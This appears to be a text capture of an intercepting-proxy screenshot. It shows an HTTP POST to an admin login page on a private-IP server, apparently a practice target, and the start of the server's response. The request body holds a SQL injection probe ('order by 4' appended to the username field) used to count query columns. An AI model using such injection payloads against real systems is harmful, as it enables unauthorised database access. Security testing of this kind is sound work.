 美化 Raw Hex MarkInfo \n
5 Origin: http://192.168.3.11:82
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.3.11:82/post.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 username=asd' order by 4 & password=asdsad
Search
美化 Raw Hex 页面渲染 MarkInfo
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Feb 2025 14:30:22 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.0.9
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 4717
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <title>后台登录</title>
15 <style>
Search